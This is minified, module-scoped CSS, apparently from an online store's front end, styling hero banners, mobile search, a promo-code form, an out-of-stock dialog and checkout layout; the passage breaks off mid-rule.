.HeroOverlay-module-scss-module__-mfIZq__g-button_base{margin-left:auto;margin-right:auto}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__copyarea.HeroOverlay-module-scss-module__-mfIZq__module__center-aligned .HeroOverlay-module-scss-module__-mfIZq__ctaBlock--even{justify-content:center}}@media screen and (min-width:768px) and (max-width:1023px){.HeroOverlay-module-scss-module__-mfIZq__hero__callout{padding:var(--spacing-sm)}}@media screen and (min-width:1024px) and (max-width:1440px) and (max-width:1240px){.HeroOverlay-module-scss-module__-mfIZq__hero__callout{padding:var(--spacing-md)}}@media screen and (max-width:767px){.HeroOverlay-module-scss-module__-mfIZq__hero__callout p{text-align:center}.HeroOverlay-module-scss-module__-mfIZq__hero__list{align-items:center}}@media screen and (min-width:768px) and (max-width:1023px){.HeroOverlay-module-scss-module__-mfIZq__headline1{font-size:var(--font-size-h4)}.HeroOverlay-module-scss-module__-mfIZq__headline2{font-size:var(--headline2-tablet-font-size)}.HeroOverlay-module-scss-module__-mfIZq__headline3{font-size:var(--font-size-h5)}}
@keyframes MobileSearch-module-scss-module__gpj6uG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MobileSearch-module-scss-module__gpj6uG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper{--collapsed-search-width:146px;--search-width:290px;--search-height:28px;visibility:visible;opacity:1;align-items:center;display:flex}@media screen and (max-width:1023px){.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper{min-width:var(--search-width)}}@media screen and (max-width:767px){.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper{min-width:var(--collapsed-search-width)}}.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper.MobileSearch-module-scss-module__gpj6uG__backdrop:before{content:"";width:100%;height:100%;z-index:calc(var(--z-index-dropmenu) - 1);background:#00000080;position:fixed;top:0;left:0}.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__mobile-search{left:calc(50% - var(--spacing-sm));width:var(--collapsed-search-width);z-index:999;transition:width .3s;position:absolute;transform:translate(-50%)}@media screen and (max-width:767px){.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__mobile-search.MobileSearch-module-scss-module__gpj6uG__active{width:100%;left:50%}}@media screen and (max-width:1023px){.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__mobile-search{min-width:var(--search-width)}}@media screen and (max-width:767px){.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__mobile-search{min-width:var(--collapsed-search-width)}}.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__mobile-search input{width:100%;min-height:var(--search-height);padding:0 calc(var(--spacing-2xs) + var(--spacing-3xs));font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;border:none;border-radius:20px;outline:none}.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__mobile-search .MobileSearch-module-scss-module__gpj6uG__clear-search-icon{opacity:0;cursor:pointer;position:absolute;top:50%;right:0;transform:translateY(-50%)}.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__mobile-search .MobileSearch-module-scss-module__gpj6uG__clear-search-icon.MobileSearch-module-scss-module__gpj6uG__visible{opacity:1;right:var(--spacing-md);transition:all 1s}.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__mobile-search .MobileSearch-module-scss-module__gpj6uG__search-icon{top:5px;right:var(--spacing-2xs);cursor:pointer;position:absolute}.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__mobile-search .MobileSearch-module-scss-module__gpj6uG__search-icon path{fill:var(--color-grey-4)}.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__mobile-search .MobileSearch-module-scss-module__gpj6uG__search-icon.MobileSearch-module-scss-module__gpj6uG__active path{fill:var(--color-black)}@media screen and (min-width:1024px){.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__mobile-search .MobileSearch-module-scss-module__gpj6uG__search-icon.MobileSearch-module-scss-module__gpj6uG__active path{fill:var(--color-white)}}.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__input-wrapper{z-index:999;position:relative}.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__suggestions{width:100%;padding-top:var(--spacing-xs);opacity:0;background:#fff;border-radius:12px;height:auto;max-height:0;transition:all .3s;position:absolute;top:5px;left:0;overflow-y:auto}.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__suggestions.MobileSearch-module-scss-module__gpj6uG__active{opacity:1;max-height:85vh}.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__suggestions ul{margin-bottom:0}.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__suggestions li{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;padding:var(--spacing-2xs)0}.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper .MobileSearch-module-scss-module__gpj6uG__suggestions a{padding:0}@media screen and (min-width:1024px){.MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper{opacity:0;visibility:hidden;display:none}}
@keyframes HeroMini-module-scss-module__FEO5Wa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes HeroMini-module-scss-module__FEO5Wa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.HeroMini-module-scss-module__FEO5Wa__h1,.HeroMini-module-scss-module__FEO5Wa__headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__h1,.HeroMini-module-scss-module__FEO5Wa__headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.HeroMini-module-scss-module__FEO5Wa__h2,.HeroMini-module-scss-module__FEO5Wa__headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__h2,.HeroMini-module-scss-module__FEO5Wa__headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.HeroMini-module-scss-module__FEO5Wa__h3,.HeroMini-module-scss-module__FEO5Wa__headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__h3,.HeroMini-module-scss-module__FEO5Wa__headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.HeroMini-module-scss-module__FEO5Wa__h4,.HeroMini-module-scss-module__FEO5Wa__headline4{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__h4,.HeroMini-module-scss-module__FEO5Wa__headline4{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.HeroMini-module-scss-module__FEO5Wa__h5,.HeroMini-module-scss-module__FEO5Wa__headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__h5,.HeroMini-module-scss-module__FEO5Wa__headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.HeroMini-module-scss-module__FEO5Wa__h6,.HeroMini-module-scss-module__FEO5Wa__headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}.HeroMini-module-scss-module__FEO5Wa__h5,.HeroMini-module-scss-module__FEO5Wa__h6{text-transform:uppercase}.HeroMini-module-scss-module__FEO5Wa__hero{flex-direction:column;display:flex;position:relative}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero{align-items:var(---align-items,unset);justify-content:var(--justify-content,end)}.HeroMini-module-scss-module__FEO5Wa__hero.HeroMini-module-scss-module__FEO5Wa__hero__transparent{--content-background-color:transparent}}.HeroMini-module-scss-module__FEO5Wa__hero__center{align-items:center}.HeroMini-module-scss-module__FEO5Wa__hero__img-wrapper{width:100%;display:flex;position:relative}.HeroMini-module-scss-module__FEO5Wa__hero__img-wrapper a{width:100%}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero__img-wrapper>picture:first-of-type{width:100%}}@media screen and (max-width:767px){.HeroMini-module-scss-module__FEO5Wa__hero__img-wrapper>picture:last-of-type{width:100%}}.HeroMini-module-scss-module__FEO5Wa__hero__callout{padding:var(--spacing-sm)var(--spacing-xs);background-color:var(--content-background-color);width:100%;position:relative}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero__callout{padding:var(--spacing-lg);--desktop-width:100%;width:var(--desktop-width);position:absolute}}.HeroMini-module-scss-module__FEO5Wa__hero__callout.HeroMini-module-scss-module__FEO5Wa__hero__center{text-align:center;left:unset;flex-direction:column;display:flex}.HeroMini-module-scss-module__FEO5Wa__hero__callout.HeroMini-module-scss-module__FEO5Wa__hero__center>ul{justify-content:center;align-items:center}.HeroMini-module-scss-module__FEO5Wa__hero__video-wrapper{cursor:pointer;width:100%}.HeroMini-module-scss-module__FEO5Wa__hero__video-wrapper a{width:100%}.HeroMini-module-scss-module__FEO5Wa__hero__video-ctp-overlay{cursor:pointer;width:100%;height:100%;position:absolute}.HeroMini-module-scss-module__FEO5Wa__hero__video-icon{--icon-background:var(--color-black);--svg-color:var(--color-white);--icon-size:44px;pointer-events:none;height:var(--icon-size);width:var(--icon-size);background:var(--icon-background);border-radius:50%;position:absolute;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%)}.HeroMini-module-scss-module__FEO5Wa__hero__video-icon svg{transform-origin:50%;color:var(--svg-color);position:absolute;top:50%;transform:translate(-50%,-50%)}[data-theme-cms=dark] .HeroMini-module-scss-module__FEO5Wa__hero__video-icon{--icon-background:var(--color-white);--svg-color:var(--color-black)}@media screen and (min-width:768px){[data-theme-cms=dark-desktop] .HeroMini-module-scss-module__FEO5Wa__hero__video-icon{--icon-background:var(--color-white);--svg-color:var(--color-black)}}@media screen and (max-width:767px){[data-theme-cms=dark-mobile] .HeroMini-module-scss-module__FEO5Wa__hero__video-icon{--icon-background:var(--color-white);--svg-color:var(--color-black)}}.HeroMini-module-scss-module__FEO5Wa__hero__video-icon-play{left:55%}.HeroMini-module-scss-module__FEO5Wa__hero__header{margin-bottom:var(--spacing-2xs)}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero__header{margin-bottom:var(--spacing-xs)}}.HeroMini-module-scss-module__FEO5Wa__hero__subheader{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.HeroMini-module-scss-module__FEO5Wa__hero__subheader ul{margin:var(--spacing-2xs)0;text-align:left;font-size:var(--font-size-body);margin-left:20px;padding-left:0;list-style-type:disc}.HeroMini-module-scss-module__FEO5Wa__hero__subheader ul>li{margin-bottom:var(--spacing-2xs)}.HeroMini-module-scss-module__FEO5Wa__hero__subheader ul>li ul{list-style-type:circle}.HeroMini-module-scss-module__FEO5Wa__hero__subheader,.HeroMini-module-scss-module__FEO5Wa__hero p.HeroMini-module-scss-module__FEO5Wa__hero__subheader{margin:0 0 var(--spacing-sm)0}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero__subheader,.HeroMini-module-scss-module__FEO5Wa__hero p.HeroMini-module-scss-module__FEO5Wa__hero__subheader{margin:0 0 var(--spacing-md)0}}.HeroMini-module-scss-module__FEO5Wa__hero__snipe-text,.HeroMini-module-scss-module__FEO5Wa__hero p.HeroMini-module-scss-module__FEO5Wa__hero__snipe-text{margin-bottom:var(--spacing-2xs)}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero__snipe-text,.HeroMini-module-scss-module__FEO5Wa__hero p.HeroMini-module-scss-module__FEO5Wa__hero__snipe-text{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;margin-bottom:var(--spacing-xs)}}.HeroMini-module-scss-module__FEO5Wa__hero__list{gap:var(--spacing-xs);flex-direction:column;display:flex}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero__list{flex-direction:row}}.HeroMini-module-scss-module__FEO5Wa__hero__truncate a{text-overflow:ellipsis;overflow:hidden}.HeroMini-module-scss-module__FEO5Wa__hero__truncate_multiline{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.HeroMini-module-scss-module__FEO5Wa__hero__video-ctp-overlay{width:100%;height:100%;position:absolute}.HeroMini-module-scss-module__FEO5Wa__hero__callout{padding:var(--spacing-sm)var(--spacing-xs);width:100%;position:relative}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero__callout{padding:var(--spacing-2md)var(--spacing-lg)}}.HeroMini-module-scss-module__FEO5Wa__hero__subheader{margin:0 0 var(--spacing-sm)0}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero__subheader{width:var(--desktop-width)}}
@keyframes PromoDisplay-module-scss-module__mmuUCG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PromoDisplay-module-scss-module__mmuUCG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ua-accordion-details>div>.PromoDisplay-module-scss-module__mmuUCG__promo-container{border-top:none;margin-top:0;padding-top:0}.ua-accordion-details>div>.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-label{padding-top:var(--spacing-2xs)}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form{gap:var(--spacing-2xs)var(--spacing-xs);grid-template-columns:1fr auto;display:grid}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form>label{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;grid-area:1/1/auto/span 2}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form .form-field{grid-area:2/1}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form .form-field input[type=text]{background-color:var(--color-white);width:100%}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form .form-field input[type=text]:not([aria-invalid=true]){border-color:var(--color-grey-3)}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form .form-field>label:where(:not(input+label)){background:linear-gradient(to bottom,transparent 0 45%,var(--color-white)0 45%)}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form button{padding-left:var(--spacing-md);padding-right:var(--spacing-md);grid-area:2/2}.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-button .PromoDisplay-module-scss-module__mmuUCG__form{border:1px solid var(--color-grey-3);border-radius:var(--spacing-3xs)}.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-button .PromoDisplay-module-scss-module__mmuUCG__form .form-field input[type=text]{border:none;padding-right:0}.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-button .PromoDisplay-module-scss-module__mmuUCG__form button{padding-left:var(--spacing-xs);padding-right:var(--spacing-xs);text-decoration:none}@supports selector(:has(a)){.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-button .PromoDisplay-module-scss-module__mmuUCG__form:has([aria-invalid=true]){border-color:var(--color-red)}}.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-label .PromoDisplay-module-scss-module__mmuUCG__form .form-field{grid-row:1}.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-label .PromoDisplay-module-scss-module__mmuUCG__form button{grid-row:1}.PromoDisplay-module-scss-module__mmuUCG__applied-coupon-container{margin-top:25px}.PromoDisplay-module-scss-module__mmuUCG__applied-coupon-container .PromoDisplay-module-scss-module__mmuUCG__applied-coupon{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;justify-content:space-between;align-items:baseline;margin-top:10px;display:flex}.PromoDisplay-module-scss-module__mmuUCG__applied-coupon-container .PromoDisplay-module-scss-module__mmuUCG__applied-coupon .PromoDisplay-module-scss-module__mmuUCG__applied-coupon-details{gap:var(--spacing-2xs)0;grid-template-columns:max-content 1fr;display:grid}.PromoDisplay-module-scss-module__mmuUCG__applied-coupon-container .PromoDisplay-module-scss-module__mmuUCG__applied-coupon .PromoDisplay-module-scss-module__mmuUCG__applied-coupon-details[data-coupon-applied=true]>:first-child:after{content:" - "}.PromoDisplay-module-scss-module__mmuUCG__applied-coupon-container .PromoDisplay-module-scss-module__mmuUCG__applied-coupon .PromoDisplay-module-scss-module__mmuUCG__applied-coupon-details .PromoDisplay-module-scss-module__mmuUCG__applied-coupon-text{color:var(--color-green)}.PromoDisplay-module-scss-module__mmuUCG__coupon-error{margin-top:var(--spacing-2xs);color:var(--color-red);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;flex-direction:column;display:flex}.PromoDisplay-module-scss-module__mmuUCG__container{max-width:544px;line-height:33px}.PromoDisplay-module-scss-module__mmuUCG__container h1{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;text-align:center;margin-top:0}.PromoDisplay-module-scss-module__mmuUCG__container .PromoDisplay-module-scss-module__mmuUCG__close-icon-container{margin-bottom:var(--spacing-2xs);justify-content:flex-end;display:flex}.PromoDisplay-module-scss-module__mmuUCG__container .PromoDisplay-module-scss-module__mmuUCG__close-modal-btn{cursor:pointer;background:0 0;border:none;padding:0}.PromoDisplay-module-scss-module__mmuUCG__container .PromoDisplay-module-scss-module__mmuUCG__modal-buttons{grid-auto-columns:1fr;grid-auto-flow:column;gap:20px;padding-top:5px;display:grid;bottom:0}@media screen and (max-width:1023px){.PromoDisplay-module-scss-module__mmuUCG__container .PromoDisplay-module-scss-module__mmuUCG__modal-buttons{justify-content:flex-start;gap:var(--spacing-xs);flex-direction:column;display:flex}.PromoDisplay-module-scss-module__mmuUCG__container .PromoDisplay-module-scss-module__mmuUCG__modal-buttons>button[type=button]{width:100%}}button.PromoDisplay-module-scss-module__mmuUCG__order-summary-coupon-link{position:unset;text-align:left;text-underline-offset:var(--spacing-3xs);width:fit-content;margin:0;text-decoration:underline;text-decoration-thickness:1.5px}.PromoDisplay-module-scss-module__mmuUCG__field-label{margin-bottom:var(--spacing-2xs);font-size:var(--font-size-body);color:var(--color-primary-text);font-weight:var(--font-semibold)}@media screen and (min-width:1024px){.PromoDisplay-module-scss-module__mmuUCG__field-label{margin-bottom:0}}
@keyframes OosInfoDialog-module-scss-module__PBURRW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OosInfoDialog-module-scss-module__PBURRW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OosInfoDialog-module-scss-module__PBURRW__oos-container{text-align:left}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__oos-info{margin:0 0 var(--spacing-sm);font-weight:var(--font-regular);color:var(--color-secondary-text);font-size:1em}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__oos-btn-container{flex-direction:column;display:flex}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__oos-btn-container button:first-child{margin-bottom:var(--spacing-xs)}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__oos-subtitle{margin-top:calc(var(--spacing-3xs)*-1);margin-bottom:var(--spacing-md)}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__tiles-container{margin-top:var(--spacing-sm);overflow-y:auto}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__tiles-container .OosInfoDialog-module-scss-module__PBURRW__tile{margin-bottom:var(--spacing-xs);grid-template-columns:1fr 2fr;display:grid}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__tiles-container .OosInfoDialog-module-scss-module__PBURRW__tile .OosInfoDialog-module-scss-module__PBURRW__item-details{padding-left:var(--spacing-xs)}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__tiles-container .OosInfoDialog-module-scss-module__PBURRW__tile .OosInfoDialog-module-scss-module__PBURRW__item-details p{margin:0}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__tiles-container .OosInfoDialog-module-scss-module__PBURRW__tile .OosInfoDialog-module-scss-module__PBURRW__item-details .OosInfoDialog-module-scss-module__PBURRW__item-title{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-bottom:var(--spacing-2xs)}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__tiles-container .OosInfoDialog-module-scss-module__PBURRW__tile .OosInfoDialog-module-scss-module__PBURRW__item-details .OosInfoDialog-module-scss-module__PBURRW__item-price{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-bottom:var(--spacing-xs)}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__tiles-container .OosInfoDialog-module-scss-module__PBURRW__tile .OosInfoDialog-module-scss-module__PBURRW__remove{color:var(--color-grey-5);border:none;border-bottom:2px solid var(--color-grey-4);cursor:pointer;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;background-color:#0000;padding:0;display:block}.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-title{padding:var(--spacing-2md)var(--spacing-2md)0 var(--spacing-2md)}@media screen and (max-width:1023px){.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-title{padding:var(--spacing-sm)var(--spacing-lg)0 var(--spacing-sm)}}.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-content{padding:var(--spacing-2xs)var(--spacing-2md)0 var(--spacing-2md)}@media screen and (max-width:1023px){.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-content{padding:var(--spacing-2xs)var(--spacing-sm)0 var(--spacing-sm)}}.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-content .OosInfoDialog-module-scss-module__PBURRW__tiles-container{max-height:290px}@media screen and (max-width:1023px){.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-content .OosInfoDialog-module-scss-module__PBURRW__tiles-container .OosInfoDialog-module-scss-module__PBURRW__tile{grid-template-columns:var(--spacing-2xl)1fr}}.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-content.OosInfoDialog-module-scss-module__PBURRW__multiple-items .OosInfoDialog-module-scss-module__PBURRW__tile{grid-template-columns:var(--spacing-2xl)1fr}.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-actions{padding:var(--spacing-sm)var(--spacing-2md)var(--spacing-2md)var(--spacing-2md)}.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-actions.OosInfoDialog-module-scss-module__PBURRW__multiple-items{border-top:solid 1px var(--color-grey-3);padding-bottom:var(--spacing-sm);box-shadow:0 -2px 4px #1d1d1d1a}@media screen and (max-width:1023px){.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-actions.OosInfoDialog-module-scss-module__PBURRW__multiple-items{padding-bottom:var(--spacing-xs)}}.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-actions button{max-width:unset}@media screen and (max-width:1023px){.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-actions{padding:var(--spacing-xs)var(--spacing-sm)var(--spacing-xs)var(--spacing-sm)}}
@keyframes Checkout-module-scss-module__I2f5FW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Checkout-module-scss-module__I2f5FW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Checkout-module-scss-module__I2f5FW__loading-wrapper{justify-content:center;align-items:center;height:60px;display:flex}.Checkout-module-scss-module__I2f5FW__checkout-wrapper{max-width:var(--max-width);padding:0 var(--spacing-md)var(--spacing-3xl)var(--spacing-md);flex-direction:column;justify-content:center;margin:0 auto;display:flex}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-wrapper{padding:0 0 var(--spacing-sm)0;justify-content:flex-start;margin:0;overflow-x:hidden}}@media screen and (min-width:1024px){.Checkout-module-scss-module__I2f5FW__checkout-wrapper.Checkout-module-scss-module__I2f5FW__order-receipt{max-width:var(--max-container-width)}}.Checkout-module-scss-module__I2f5FW__checkout-page{display:flex}@media screen and (min-width:1024px){.Checkout-module-scss-module__I2f5FW__checkout-page.Checkout-module-scss-module__I2f5FW__order-receipt{justify-content:space-between;gap:var(--spacing-lg)}.Checkout-module-scss-module__I2f5FW__checkout-page.Checkout-module-scss-module__I2f5FW__order-receipt .Checkout-module-scss-module__I2f5FW__checkout-left{max-width:688px}.Checkout-module-scss-module__I2f5FW__checkout-page.Checkout-module-scss-module__I2f5FW__order-receipt .Checkout-module-scss-module__I2f5FW__checkout-right{max-width:360px}}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-page{flex-direction:column-reverse}.Checkout-module-scss-module__I2f5FW__checkout-page.Checkout-module-scss-module__I2f5FW__order-receipt{flex-direction:column}}@media print{.Checkout-module-scss-module__I2f5FW__checkout-page{display:block}}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details .dropPanel--container{top:var(--spacing-lg)}@media screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details--summary-header{font-weight:var(--font-bold)}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details .bagsummary-override-control-labels{font-size:var(--font-size-body)!important}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details .bagsummary-override-add-footer{font-size:var(--font-size-body)!important}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details .bagsummary-override-add-footer a{font-size:var(--font-size-body)!important}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details .ua-accordion-heading{font-size:var(--font-size-h6)!important}}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details summary 